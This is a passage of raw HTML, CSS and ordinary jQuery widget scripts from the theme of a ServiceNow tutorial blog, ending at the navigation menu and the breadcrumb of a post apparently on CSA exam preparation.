.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
div#ContactForm1 {
display: none !important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
  
a.texta:hover {
  color: black;
}  
  
  
  
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrVuMjBbD-iQlbPp6IZVgqbyOj9yKIv5kB-ACYOgJkVXrVywGYNIMo6YBB7t6sxsrO0Hoy-vfaoUtl-pDs29D88iwe64hhhzSLKFXBYMy-O5pSyAdjr39VUFy-iKBxECPbpr3m_pdMQCxO/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFicEur9MLG_g8CUfJTfHfnNMuu8oGO0ymZAlxHq7kZtmrTZqYb1QEGzM7v7zLIbHUGmfvSH9vF0Nc1W0Hy8HfWMox9wsTijgehflhbQqiJxCuMOLzQnQLXsKZyXirQZhlNckyGJJJ-Ax7/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrsGk9UBjl_mSlx6ocbMpFd_BAyUY2BrCFcjISlUsk0JgqYyUxilRU8nB6-zkbTWYHgod57zMi3XwhuHsyUQD2MkHfhCJ0noh3B5uRvH9Ey0vZp-P_r0Mi77ZGgUzYSf_8eESGcVcFAdD2/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
    &#65279;

<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8208815729540188034&amp;zx=be037a05-140e-44a0-8843-3aabd8207446' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8208815729540188034&amp;zx=be037a05-140e-44a0-8843-3aabd8207446' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6567454145096645 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.basicoservicenowlearning.in/p/about-us.html'>About</a></li>
<li><a href='https://www.basicoservicenowlearning.in/p/contact-us.html'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/basicoservicenowlearning' title='facebook'></a></li>
<li><a class='youtube' href='https://www.youtube.com/basicoservicenowlearning' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/basicoservicenowlearning/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.basicoservicenowlearning.in/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Basico ServiceNow Learning' height='128px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjReVnTTZcRUpyk88IQMqDTv_IslDqs2W7VjnC7Kd-tRRNSenIaPfxMTL7CnfZX_pG2rFA8Gz7ttzaNClMojNudgsjy57QUsJ40VKCrAgwSAuGEXEuAgSif7VuZY3rL6dvQjtyhYW49uCGRkydDKp_HUJNxcK4IR_FRZugFL13i0GU74DHEQ0oc_cSk=s441' style='display: block' width='441px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.basicoservicenowlearning.in/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>ServiceNow Tutorials</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Integrations</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/servicenow-integration-using-rest.html' itemprop='url'>__Rest Integration</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/11/servicenow-ldap-integration.html' itemprop='url'>__LDAP Integration</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/02/servicenow-update-set.html' itemprop='url'>_Update Sets</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/04/scheduled-jobs-servicenow.html' itemprop='url'>_Scheduled Jobs</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/types-of-servicenow-roles.html' itemprop='url'>_Create Roles</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-versions.html' itemprop='url'>_Release Versions</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/ui-action-in-servicenow.html' itemprop='url'>_UI Action</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/servicenow-workflow.html' itemprop='url'>_Workflow</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/11/servicenow-cmdb-tutorial.html' itemprop='url'>_CMDB Tutorial</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/11/servicenow-ci-relationship-editor.html' itemprop='url'>_CI Relationship</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/11/service-mapping-servicenow.html' itemprop='url'>_Service Mapping</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/create-table-in-servicenow.html' itemprop='url'>_Type of Tables</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/glideajax-in-servicenow.html' itemprop='url'>_GlideAjax</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/script-include-servicenow.html' itemprop='url'>_Script Include</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/client-script-in-servicenow.html' itemprop='url'>_Client Script</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/business-rules-in-servicenow.html' itemprop='url'>_Business Rule</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-server-side-script.html' itemprop='url'>_Server Side</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/client-side-scripting-in-servicenow.html' itemprop='url'>_Client Side</a></li>
<li itemprop='name'><a href='https://www.youtube.com/basicoservicenowlearning' itemprop='url'>ServiceNow Training Videos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ServiceNow Practice Assignments</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-development-training-imlo.html' itemprop='url'>_Assignment 1</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-development-training-sco.html' itemprop='url'>_Assignment 2</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/08/import-user-role-group-servicenow.html' itemprop='url'>_Assignment Import Export </a></li>
<li itemprop='name'><a href='/' itemprop='url'>ServiceNow JOBS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Alpharetta</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/servicenow-jobs-in-bangalore.html' itemprop='url'>_Bangalore</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Chennai</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Delhi/NCR</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Gurgaon</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/02/servicenow-jobs-in-hyderabad.html' itemprop='url'>_Hyderabad</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/02/servicenow-jobs-in-noida.html' itemprop='url'>_Noida</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Texas</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/servicenow-jobs-in-pune.html' itemprop='url'>_Pune</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/02/servicenow-jobs-washington.html' itemprop='url'>_Washington DC</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1vULvnszABJhFASdMJnzd3go5h0F7879kRQjuq9Ry4SnzP_RWC1wNsG1sAg8sbtrqhq1da65rQo4kDFP71n0taWT6GJq8JyMjZUZx2AMAGqgb2MeSm7FS1k9K1lRpf04fiuw0ZD7dzwo/w400-h236/servicenow-csa-preparation-dump-part4.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.schema.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.basicoservicenowlearning.in/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
